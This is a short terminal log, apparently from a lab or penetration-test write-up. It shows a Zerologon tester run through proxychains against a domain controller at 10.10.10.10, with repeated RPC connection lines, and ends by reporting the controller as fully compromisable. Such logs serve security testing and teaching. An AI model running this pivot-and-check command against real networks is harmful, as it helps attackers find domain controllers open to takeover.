 └─# proxychains4 python3 zerologon_tester.py dc 10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/i386-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
Success! DC can be fully compromised by a Zerologon attack.